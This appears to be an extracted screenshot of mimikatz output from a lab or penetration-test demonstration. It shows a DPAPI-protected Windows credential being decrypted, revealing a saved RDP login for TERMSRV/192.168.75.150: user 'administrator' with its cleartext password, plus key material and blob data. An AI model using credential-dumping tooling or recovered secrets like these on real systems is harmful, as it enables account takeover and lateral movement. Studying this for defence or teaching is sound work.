 pbHmack2Key : e0cc2eaded913007a5e3fbf68e7106686fe256850807934ac3bb43dcd
37c9b84
dwDataLen : 000000c0 - 192
pbData : 8c64ba2d51a02c0ce46d456b1f7196c433892059d5c33ab8471065112
5dae32f75bfd55eb056e378172e010393e657136afb46f412c29647c76e08bf99ef67bdde0c12e04
6dfc7757f183b86c32648b93a6ecf9fd6f91f7f2f3c95aab05e94bf21a463eb0097c17dc59db763d
efed2fbcb4b7a9a3ab3b4c4428bb08491ec4a953340b4dcb6eb6a158bf6faf46c06624367b88be59
976b7d84cba9ead96598fada5e5069e541efe368b8862ecef053b66bfd1602bb0567a0b3fbeff5e7
46b07be
dwSignLen : 00000040 - 64
pbSign : ed783edd30856aa8bd9150d9790932e1414658aad7090d667179eb469
fa855afc815d80ec368344632aef44383c0e2d0d8fde7d12643eb069cbba5bb976a3f0e
Decrypting Credential:
* volatile cache: GUID:{a94e3c00-08e5-4272-8648-f7a796159916};KeyHash:1cea5b717
10fc7b9899ebbcf8a21afdf537318ab
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2020/6/29 3:04:31
unkFlagsOrSize : 00000010 - 16
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.75.150
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : administrator
CredentialBlob : Ms08067!
Attributes : 0
mimikatz # _